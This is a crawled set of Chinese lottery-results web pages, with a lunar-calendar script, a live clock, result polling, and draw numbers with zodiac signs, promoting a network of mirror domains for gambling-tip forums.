  new tagLunarCal( 48,  0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 37,  0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1 ), /* 97 */                         
  new tagLunarCal( 25,  5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 44,  0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 33,  0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 22,  4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ), /* 101 */                         
  new tagLunarCal( 40,  0, 1,  2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 30,  9, 2,  7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 49,  0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 38,  0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0 ), /* 105 */                         
  new tagLunarCal( 27,  6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1 ),                         
  new tagLunarCal( 46,  0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0 ),                         
  new tagLunarCal( 35,  0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ),                         
  new tagLunarCal( 24,  4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ), /* 109 */                         
  new tagLunarCal( 42,  0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 40,  0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1 ), /* 113 */                         
  new tagLunarCal( 28,  6, 2,  5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0 ),                         
  new tagLunarCal( 47,  0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1 ),                         
  new tagLunarCal( 36,  0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 25,  5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ), /* 117 */                         
  new tagLunarCal( 43,  0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1 ),                         
  new tagLunarCal( 32,  0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0 ),                         
  new tagLunarCal( 22,  3, 2, 36, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0 ) ];                         
                         
                         
 /* 公元年每月之日數 */                         
 SolarCal = [ 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31 ];                         
                         
 /* 公元年每月之累積日數, 平年與閏年 */                         
 SolarDays = [                         
  0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396,                         
  0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366, 397 ];                         
AnimalIdx = ["马.", "羊.", "猴.", "鸡.", "狗.", "猪.", "鼠.", "牛.", "虎.", "兔.", "龙.", "蛇." ];                         
LocationIdx = [ "南.", "東.", "北.", "西." ];                         
                         
if ( SolarYear <= FIRSTYEAR || SolarYear > LASTYEAR ) return 1;                         
                         
sm = SolarMonth - 1;                         
                         
if ( sm < 0 || sm > 11 ) return 2;                         
                         
leap = GetLeap( SolarYear );                         
                         
if ( sm == 1 )                         
d = leap + 28;                         
else                         
d = SolarCal[sm];                         
                         
if ( SolarDate < 1 || SolarDate > d ) return 3;                         
                         
y = SolarYear - FIRSTYEAR;                         
acc = SolarDays[ leap*14 + sm ] + SolarDate;                         
kc = acc + LunarCal[y].BaseKanChih;                         
Kan = kc % 10;                         
Chih = kc % 12;                         
Location = LocationIdx[kc % 4];                         
Age = kc % 60;                         
if ( Age < 22 )                         
Age = 22 - Age;                         
else                         
Age = 82 - Age;                         
                         
Animal = AnimalIdx[ Chih ];                         
                         
if ( acc <= LunarCal[y].BaseDays ) {                         
y--;                         
LunarYear = SolarYear - 1;                         
leap = GetLeap( LunarYear );                         
sm += 12;                         
acc = SolarDays[leap*14 + sm] + SolarDate;                         
 }                         
else                         
LunarYear = SolarYear;                         
                         
l1 = LunarCal[y].BaseDays;                         
for ( i=0; i<13; i++ ) {                         
l2 = l1 + LunarCal[y].MonthDays[i] + 29;                         
if ( acc <= l2 ) break;                         
l1 = l2;                         
 }                         
                         
LunarMonth = i + 1;                         
LunarDate = acc - l1;                         
im = LunarCal[y].Intercalation;                         
                         
if ( im != 0 && LunarMonth > im ) {                         
LunarMonth--;                         
if ( LunarMonth == im ) LunarMonth = -im;                         
 }                         
                         
if ( LunarMonth > 12 ) LunarMonth -= 12;                         
 today=new Date();                         
        function initArray(){                         
                         this.length=initArray.arguments.length                         
                         for(var i=0;i<this.length;i++)                         
                         this[i+1]=initArray.arguments[i]  }                         
       var d=new initArray("<font size='3' color=#FF0000>星期日.</font>","<font size='3' color=#FF0000>星期一.</font>","<font size='3' color=#FF0000>星期二.</font>","<font size='3' color=#FF0000>星期三.</font>","<font size='3' color=#FF0000>星期四.</font>","<font size='3' color=#FF0000>星期五.</font>","<font size='3' color=#FF0000F>星期六.</font>");                         
             document.write("<font size='3' color=#000000>日历：<font size='3' size='3' color=#FF0000>",today.getFullYear()-0000,"<font size='3' color=#000000>年</font>",today.getMonth()+1,"<font size='3' color=#000000>月</font>",today.getDate(),"<font size='3' color=#000000>日.</font>"                         
        ,d[today.getDay()+1],"");                       
        document.write( "<font size='3' color=#000000><span class=d>农历：<font size='3' color=#FF0000>" + LunarMonth + "<font size='3' color=#000000>月</font>" + LunarDate + "<font size='3' color=#000000>日.</font></span></font>" );                   
                         
        document.write( "<span class=d><font size='3' color=#000000>煞：</font><font size='3' color=#FF0000>" + Location + " </font><font size='3' color=#000000>冲：</font><font size='3' color=#FF0000>" + Animal +  "</font></span>" );                                         
        document.write( "<font color='#FF0000'><span style='background-color: #00FFFF'><a target='_blank' href='http://www.kj220.com'>属性表</a></span>|<span style='background-color: #FFFF00'><a target='_blank' href='http://www.kj330.com'>历史记录</a></span></font>" );                         
                          
 return 0;                         
 }                         
                         
 /* 求此公元年是否為閏年, 返回 0 為平年, 1 為閏年 */                         
function GetLeap( year )                         
 {                         
   if ( year % 400 == 0 )                         
     return 1;                         
   else if ( year % 100 == 0 )                         
     return 0;                         
   else if ( year % 4 == 0 )                         
     return 1;                         
   else                         
     return 0;                         
 }                         
                         
function tagLunarCal( d, i, w, k, m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13) {                         
 this.BaseDays = d;         /* 到公元 1 月 1 日到農曆正月初一的累積日數 */                         
 this.Intercalation = i;    /* 閏月月份. 0==此年沒有閏月 */                         
 this.BaseWeekday = w;      /* 此年公元 1 月 1 日為星期幾再減 1 */                         
 this.BaseKanChih = k;      /* 此年公元 1 月 1 日之干支序號減 1 */                         
 this.MonthDays = [ m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13 ]; /* 此農曆年每月之大小, 0==小月(29日), 1==大月(30日) */                         
}                         
//-->                          
   </SCRIPT>
			</font>
<SPAN id=liveclock 15px? height: 109px; style?="width:"></SPAN>
			<font color="#FFFFFF">
<SCRIPT language=javascript>
function www_8qqqq_com()
{
var Digital=new Date()
var hours=Digital.getHours()
var minutes=Digital.getMinutes()
var seconds=Digital.getSeconds()

if(minutes<=9)
minutes="0"+minutes
if(seconds<=9)
seconds="0"+seconds
myclock="<font size='3' color=#000000>北京时间：<font size='3' color=##FF0000>"+hours+":"+minutes+":"+seconds+"  </font>"
if(document.layers){document.layers.liveclock.document.write(myclock)
document.layers.liveclock.document.close()
}else if(document.all)
liveclock.innerHTML=myclock
setTimeout("www_8qqqq_com()",1000)
}
www_8qqqq_com();
CalConv();
//-->  </script></table>
<div id="myDiv"><h2>吉利开奖直播 8qqqq.com  2gggg.com 2ffff.com <input type="button" value="刷新" onclick="replaceDoc()" style="background:red; font-size:20px;"></h2></div>


<script>
function replaceDoc()
{
    window.location.replace("")
}
</script>


<script type="text/javascript">
function selectText(element) {  
	var text = document.getElementById(element);  
	var selection = window.getSelection();   //返回一个  Selection 对象，表示用户选择的文本范围或光标的当前位置
	var range = document.createRange();  //创建一个范围对象
	range.selectNodeContents(text);  //text中的子节点放入range对象里
	selection.removeAllRanges();   //清除其他所有的被选中的节点
	selection.addRange(range);   //将范围中的数据选中
    document.execCommand("Copy")   //调用复制功能
    selection.removeAllRanges();  	 //清除所有选中的节点
}
</script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fdee8a96ac3444299a9762d9dea7b73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://aaaa30.com/aomen/kjzb/kjzb_1.html
body_size: 3948
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript">
	
	
function loadXMLDoc()
{
	var xmlhttp;
	if (window.XMLHttpRequest)
	{
		//  IE7+, Firefox, Chrome, Opera, Safari 浏览器执行代码
		xmlhttp=new XMLHttpRequest();
	}
	else
	{
		// IE6, IE5 浏览器执行代码
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange=function()
	{
		if (xmlhttp.readyState==4 && xmlhttp.status==200)
		{
			document.getElementById("myDiv").innerHTML=xmlhttp.responseText;
		}
	}
	xmlhttp.open("GET","kjzb_1.php",true);
	xmlhttp.send();
	//t=setTimeout(function(){loadXMLDoc()},24000)
 var time = new Date(); 
 var Hours = time.getHours(); 
 var Minutes = time.getMinutes(); 
 var Seconds = time.getSeconds(); 
 if (Hours==21 && Minutes>22&& Minutes<46)
	{
		t=setTimeout(function(){loadXMLDoc()},6000)
	}else{
		t=setTimeout(function(){loadXMLDoc()},6*60*1000)
	}
}

</script>
</head>
<body onload="loadXMLDoc()">

<html><body bgcolor="#D9EDDA">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>吉利平肖平码aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 全国第一平肖平码研究基地！</title>
<meta name="description" content="【官 方 指 定 信 任 网 站】aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 资料准，高手多，的神奇的网站" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="description" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<div align="center">
<font color="#FFFFFF">
<SCRIPT language=JavaScript><!--    

function CalConv()                         
 {                         
    FIRSTYEAR = 1998;                         
	LASTYEAR = 2031;                         
                         
today = new Date();                         
SolarYear = today.getFullYear();                         
SolarMonth = today.getMonth() + 1;                         
SolarDate = today.getDate();                         
Weekday = today.getDay();                         
               
LunarCal = [                         
  new tagLunarCal( 27,  5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 46,  0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1 ), /* 88 */                         
  new tagLunarCal( 35,  0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1 ), /* 89 */                         
  new tagLunarCal( 23,  4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 42,  0, 1,  4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 2,  9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1 ), /* 93 */                         
  new tagLunarCal( 39,  0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 28,  7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 48,  0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 37,  0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1 ), /* 97 */                         
  new tagLunarCal( 25,  5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 44,  0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 33,  0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 22,  4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ), /* 101 */                         
  new tagLunarCal( 40,  0, 1,  2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 30,  9, 2,  7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 49,  0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 38,  0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0 ), /* 105 */                         
  new tagLunarCal( 27,  6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1 ),                         
  new tagLunarCal( 46,  0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0 ),                         
  new tagLunarCal( 35,  0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ),                         
  new tagLunarCal( 24,  4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ), /* 109 */                         
  new tagLunarCal( 42,  0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 40,  0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1 ), /* 113 */                         
  new tagLunarCal( 28,  6, 2,  5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0 ),                         
  new tagLunarCal( 47,  0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1 ),                         
  new tagLunarCal( 36,  0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 25,  5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ), /* 117 */                         
  new tagLunarCal( 43,  0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1 ),                         
  new tagLunarCal( 32,  0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0 ),                         
  new tagLunarCal( 22,  3, 2, 36, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0 ) ];                         
                         
                         
 /* 公元年每月之日數 */                         
 SolarCal = [ 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31 ];                         
                         
 /* 公元年每月之累積日數, 平年與閏年 */                         
 SolarDays = [                         
  0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396,                         
  0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366, 397 ];                         
AnimalIdx = ["马.", "羊.", "猴.", "鸡.", "狗.", "猪.", "鼠.", "牛.", "虎.", "兔.", "龙.", "蛇." ];                         
LocationIdx = [ "南.", "東.", "北.", "西." ];                         
                         
if ( SolarYear <= FIRSTYEAR || SolarYear > LASTYEAR ) return 1;                         
                         
sm = SolarMonth - 1;                         
                         
if ( sm < 0 || sm > 11 ) return 2;                         
                         
leap = GetLeap( SolarYear );                         
                         
if ( sm == 1 )                         
d = leap + 28;                         
else                         
d = SolarCal[sm];                         
                         
if ( SolarDate < 1 || SolarDate > d ) return 3;                         
                         
y = SolarYear - FIRSTYEAR;                         
acc = SolarDays[ leap*14 + sm ] + SolarDate;                         
kc = acc + LunarCal[y].BaseKanChih;                         
Kan = kc % 10;                         
Chih = kc % 12;                         
Location = LocationIdx[kc % 4];                         
Age = kc % 60;                         
if ( Age < 22 )                         
Age = 22 - Age;                         
else                         
Age = 82 - Age;                         
                         
Animal = AnimalIdx[ Chih ];                         
                         
if ( acc <= LunarCal[y].BaseDays ) {                         
y--;                         
LunarYear = SolarYear - 1;                         
leap = GetLeap( LunarYear );                         
sm += 12;                         
acc = SolarDays[leap*14 + sm] + SolarDate;                         
 }                         
else                         
LunarYear = SolarYear;                         
                         
l1 = LunarCal[y].BaseDays;                         
for ( i=0; i<13; i++ ) {                         
l2 = l1 + LunarCal[y].MonthDays[i] + 29;                         
if ( acc <= l2 ) break;                         
l1 = l2;                         
 }                         
                         
LunarMonth = i + 1;                         
LunarDate = acc - l1;                         
im = LunarCal[y].Intercalation;                         
                         
if ( im != 0 && LunarMonth > im ) {                         
LunarMonth--;                         
if ( LunarMonth == im ) LunarMonth = -im;                         
 }                         
                         
if ( LunarMonth > 12 ) LunarMonth -= 12;                         
 today=new Date();                         
        function initArray(){                         
                         this.length=initArray.arguments.length                         
                         for(var i=0;i<this.length;i++)                         
                         this[i+1]=initArray.arguments[i]  }                         
       var d=new initArray("<font size='3' color=#FF0000>星期日.</font>","<font size='3' color=#FF0000>星期一.</font>","<font size='3' color=#FF0000>星期二.</font>","<font size='3' color=#FF0000>星期三.</font>","<font size='3' color=#FF0000>星期四.</font>","<font size='3' color=#FF0000>星期五.</font>","<font size='3' color=#FF0000F>星期六.</font>");                         
             document.write("<font size='3' color=#000000>日历：<font size='3' size='3' color=#FF0000>",today.getFullYear()-0000,"<font size='3' color=#000000>年</font>",today.getMonth()+1,"<font size='3' color=#000000>月</font>",today.getDate(),"<font size='3' color=#000000>日.</font>"                         
        ,d[today.getDay()+1],"");                       
        document.write( "<font size='3' color=#000000><span class=d>农历：<font size='3' color=#FF0000>" + LunarMonth + "<font size='3' color=#000000>月</font>" + LunarDate + "<font size='3' color=#000000>日.</font></span></font>" );                   
                         
        document.write( "<span class=d><font size='3' color=#000000>煞：</font><font size='3' color=#FF0000>" + Location + " </font><font size='3' color=#000000>冲：</font><font size='3' color=#FF0000>" + Animal +  "</font></span>" );                                         
        document.write( "<font color='#FF0000'><span style='background-color: #00FFFF'><a target='_blank' href='http://www.kj220.com'>属性表</a></span>|<span style='background-color: #FFFF00'><a target='_blank' href='http://www.kj330.com'>历史记录</a></span></font>" );                         
                          
 return 0;                         
 }                         
                         
 /* 求此公元年是否為閏年, 返回 0 為平年, 1 為閏年 */                         
function GetLeap( year )                         
 {                         
   if ( year % 400 == 0 )                         
     return 1;                         
   else if ( year % 100 == 0 )                         
     return 0;                         
   else if ( year % 4 == 0 )                         
     return 1;                         
   else                         
     return 0;                         
 }                         
                         
function tagLunarCal( d, i, w, k, m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13) {                         
 this.BaseDays = d;         /* 到公元 1 月 1 日到農曆正月初一的累積日數 */                         
 this.Intercalation = i;    /* 閏月月份. 0==此年沒有閏月 */                         
 this.BaseWeekday = w;      /* 此年公元 1 月 1 日為星期幾再減 1 */                         
 this.BaseKanChih = k;      /* 此年公元 1 月 1 日之干支序號減 1 */                         
 this.MonthDays = [ m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13 ]; /* 此農曆年每月之大小, 0==小月(29日), 1==大月(30日) */                         
}                         
//-->                          
   </SCRIPT>
			</font>
<SPAN id=liveclock 15px? height: 109px; style?="width:"></SPAN>
			<font color="#FFFFFF">
<SCRIPT language=javascript>
function www_8qqqq_com()
{
var Digital=new Date()
var hours=Digital.getHours()
var minutes=Digital.getMinutes()
var seconds=Digital.getSeconds()

if(minutes<=9)
minutes="0"+minutes
if(seconds<=9)
seconds="0"+seconds
myclock="<font size='3' color=#000000>北京时间：<font size='3' color=##FF0000>"+hours+":"+minutes+":"+seconds+"  </font>"
if(document.layers){document.layers.liveclock.document.write(myclock)
document.layers.liveclock.document.close()
}else if(document.all)
liveclock.innerHTML=myclock
setTimeout("www_8qqqq_com()",1000)
}
www_8qqqq_com();
CalConv();
//-->  </script></table>
<div id="myDiv"><h2>吉利开奖直播 8qqqq.com  2gggg.com 2ffff.com <input type="button" value="刷新" onclick="replaceDoc()" style="background:red; font-size:20px;"></h2></div>


<script>
function replaceDoc()
{
    window.location.replace("")
}
</script>


<script type="text/javascript">
function selectText(element) {  
	var text = document.getElementById(element);  
	var selection = window.getSelection();   //返回一个  Selection 对象，表示用户选择的文本范围或光标的当前位置
	var range = document.createRange();  //创建一个范围对象
	range.selectNodeContents(text);  //text中的子节点放入range对象里
	selection.removeAllRanges();   //清除其他所有的被选中的节点
	selection.addRange(range);   //将范围中的数据选中
    document.execCommand("Copy")   //调用复制功能
    selection.removeAllRanges();  	 //清除所有选中的节点
}
</script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fdee8a96ac3444299a9762d9dea7b73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://aaaa30.com/xinaomen/kjzb/kjzb_1.php
body_size: 543
content:

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK">
<title>吉利香港开奖网</title>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" />
<style>
#jili {width:100%;margin:0 auto;text-align:center;font-weight:bold;}
#ji32_com{width:100%;text-align:center;font-size:16px; background-color:#ccc;font-weight:bold;}
#ji67_com{float:left;text-align:center;border:3px solid #fff;width:-webkit-calc(12.5% - 6px);width:-moz-calc(12.5% - 6px);width:calc(12.5% - 6px);height:36px;line-height:36px;font-size:20px; background-color:#ccc;color:#fff;}
.ssys{color:blue;}
.ssys1{color:#000;}
.ssys2{color:#fff;}
.button_fz{background:red; font-size:16px;color:#fff;}
@media screen and (max-width:580px) {/*宽度低于980px*/
#ji32_com {font-size:12px;}
.button_fz{font-size:12px;}
}
</style>
</head>
<body> 
<div id="selectable">
<div id="jili">
        <div id="ji67_com"><div style="color:#fff;font-size:18px;">016</div></div> 
        <div id="ji67_com"><div class="ssys1">猴</div></div>
        <div id="ji67_com"><div class="ssys1">马</div></div>
        <div id="ji67_com"><div class="ssys1">马</div></div>
        <div id="ji67_com"><div class="ssys1">龙</div></div>
        <div id="ji67_com"><div class="ssys1">虎</div></div>
        <div id="ji67_com"><div class="ssys1">龙</div></div>
        <div id="ji67_com"><div class="ssys2">鼠</div></div>
</div> 
<div id="jili">
        <div id="ji67_com"><div class="ssys2">期</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">34</div></div> 
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">12</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">48</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">26</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">40</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">38</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">06</div></div>
</div> 
<div id="ji32_com">
		<font color="ssys">总分</font><font color="red">204,</font>
		<font color="ssys">单双</font><font color="red">双,</font>
		<font color="ssys">大小</font><font color="red">小,</font>
		<font color="ssys">五行</font><font color="red">土,</font>
		<font color="ssys">波色</font><font color="red">绿,</font>
		<font color="ssys">家野</font><font color="red">野</font>
</div> 
<div id="ji32_com">
    <div class="ssys"><font color="#FF0000">下期开奖:</font>第017期 2026/01/17 星期六 21:32分</div>
</div> 
<div id="ji32_com">
    吉利开奖网:kj220.com,kj330.com
    <input type="button" onclick="selectText('selectable')" class="button_fz" value="复制" />
    <input type='button' value='刷新' onclick='replaceDoc()' class="button_fz">
</div> 
</div> 
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://aaaa30.com/xianggang/kjzb/kjzb_1.php
body_size: 632
content:

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK">
<title>吉利香港开奖网</title>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" />
<style>
#jili {width:100%;margin:0 auto;text-align:center;font-weight:bold;}
#ji32_com{width:100%;text-align:center;font-size:16px; background-color:#ccc;font-weight:bold;}
#ji67_com{float:left;text-align:center;border:3px solid #fff;width:-webkit-calc(12.5% - 6px);width:-moz-calc(12.5% - 6px);width:calc(12.5% - 6px);height:36px;line-height:36px;font-size:20px; background-color:#ccc;color:#fff;}
.ssys{color:blue;}
.ssys1{color:#000;}
.ssys2{color:#fff;}
.button_fz{background:green; font-size:16px;color:#fff;}
@media screen and (max-width:580px) {/*宽度低于980px*/
#ji32_com {font-size:12px;}
.button_fz{font-size:12px;}
}
</style>
</head>
<body> 
<div id="selectable">
<div id="jili">
        <div id="ji67_com"><div style="color:#fff;font-size:18px;">006</div></div> 
        <div id="ji67_com"><div class="ssys1">狗</div></div>
        <div id="ji67_com"><div class="ssys1">鼠</div></div>
        <div id="ji67_com"><div class="ssys1">蛇</div></div>
        <div id="ji67_com"><div class="ssys1">兔</div></div>
        <div id="ji67_com"><div class="ssys1">龙</div></div>
        <div id="ji67_com"><div class="ssys1">兔</div></div>
        <div id="ji67_com"><div class="ssys2">马</div></div>
</div> 
<div id="jili">
        <div id="ji67_com"><div class="ssys2">期</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">44</div></div> 
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">06</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">37</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">03</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">38</div></div>
